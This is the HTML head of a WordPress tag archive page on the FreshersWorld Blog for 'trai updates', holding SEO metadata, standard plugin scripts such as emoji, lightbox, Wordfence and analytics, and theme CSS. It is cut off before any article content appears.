

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.freshersworld.com/tag/trai-updates/
body_size: 15292
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>trai updates Archives - FreshersWorld Blog</title>
	<link rel="canonical" href="https://blog.freshersworld.com/tag/trai-updates/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="trai updates Archives - FreshersWorld Blog" />
	<meta property="og:url" content="https://blog.freshersworld.com/tag/trai-updates/" />
	<meta property="og:site_name" content="FreshersWorld Blog" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.freshersworld.com/tag/trai-updates/","url":"https://blog.freshersworld.com/tag/trai-updates/","name":"trai updates Archives - FreshersWorld Blog","isPartOf":{"@id":"https://blog.freshersworld.com/#website"},"primaryImageOfPage":{"@id":"https://blog.freshersworld.com/tag/trai-updates/#primaryimage"},"image":{"@id":"https://blog.freshersworld.com/tag/trai-updates/#primaryimage"},"thumbnailUrl":"https://blog.freshersworld.com/wp-content/uploads/2020/12/FW-Trai-update-blog-image.jpg","breadcrumb":{"@id":"https://blog.freshersworld.com/tag/trai-updates/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.freshersworld.com/tag/trai-updates/#primaryimage","url":"https://blog.freshersworld.com/wp-content/uploads/2020/12/FW-Trai-update-blog-image.jpg","contentUrl":"https://blog.freshersworld.com/wp-content/uploads/2020/12/FW-Trai-update-blog-image.jpg","width":1200,"height":628,"caption":"trai updates"},{"@type":"BreadcrumbList","@id":"https://blog.freshersworld.com/tag/trai-updates/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.freshersworld.com/"},{"@type":"ListItem","position":2,"name":"trai updates"}]},{"@type":"WebSite","@id":"https://blog.freshersworld.com/#website","url":"https://blog.freshersworld.com/","name":"FreshersWorld Blog","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.freshersworld.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FreshersWorld Blog &raquo; Feed" href="https://blog.freshersworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FreshersWorld Blog &raquo; Comments Feed" href="https://blog.freshersworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FreshersWorld Blog &raquo; trai updates Tag Feed" href="https://blog.freshersworld.com/tag/trai-updates/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.freshersworld.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=16c69bc5878b1cf3d3cb6056933b2542"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.freshersworld.com/wp-includes/css/dist/block-library/style.min.css?ver=16c69bc5878b1cf3d3cb6056933b2542' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://blog.freshersworld.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://blog.freshersworld.com/wp-includes/css/dashicons.min.css?ver=16c69bc5878b1cf3d3cb6056933b2542' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://blog.freshersworld.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=16c69bc5878b1cf3d3cb6056933b2542' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css'  href='https://blog.freshersworld.com/wp-content/themes/colormag/style.css?ver=16c69bc5878b1cf3d3cb6056933b2542' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css'  href='https://blog.freshersworld.com/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.freshersworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/themes/colormag/js/html5shiv.min.js?ver=16c69bc5878b1cf3d3cb6056933b2542' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.freshersworld.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.4' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="https://blog.freshersworld.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.freshersworld.com/wp-json/wp/v2/tags/342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.freshersworld.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.freshersworld.com/wp-includes/wlwmanifest.xml" /> 


<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><style type="text/css">0</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//blog.freshersworld.com/?wordfence_lh=1&hid=888C06F9E8D6F179EE8AF4EBBB6462BC');
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://blog.freshersworld.com/wp-content/uploads/2019/12/teamlease-blog-backgroung.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://blog.freshersworld.com/wp-content/uploads/2019/08/cropped-fw-logo-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.freshersworld.com/wp-content/uploads/2019/08/cropped-fw-logo-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.freshersworld.com/wp-content/uploads/2019/08/cropped-fw-logo-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blog.freshersworld.com/wp-content/uploads/2019/08/cropped-fw-logo-1-1-270x270.jpg" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.4: http://www.videousermanuals.com/google-analyticator/ -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-400510-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- FreshersWorld Blog Internal Styles -->		<style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#dd8080}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,
		.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa {color:#dd8080}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#dd8080}
		#site-navigation{border-top:4px solid #dd8080}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#dd8080}
		#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa { color:#dd8080}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#dd8080}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a,
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#dd8080}
		.promo-button-area a:hover{border:2px solid #dd8080;background-color:#dd8080}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#dd8080}
		.pagination a span:hover{color:#dd8080;border-color:#dd8080}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#dd8080}
		.comments-area .comment-author-link span{background-color:#dd8080}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#dd8080}
		#secondary .widget-title{border-bottom:2px solid #dd8080}
		#secondary .widget-title span{background-color:#dd8080}
		.footer-widgets-area .widget-title{border-bottom:2px solid #dd8080}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#dd8080}
		.footer-widgets-area a:hover{color:#dd8080}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #dd8080}
		.advertisement_above_footer .widget-title span{background-color:#dd8080}
		a#scroll-up i{color:#dd8080}
		.page-header .page-title{border-bottom:2px solid #dd8080}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#dd8080}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#dd8080}
		.entry-meta .post-format i{background-color:#dd8080}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#dd8080}.more-link,
		.no-post-thumbnail{background-color:#dd8080}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#dd8080}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#dd8080}
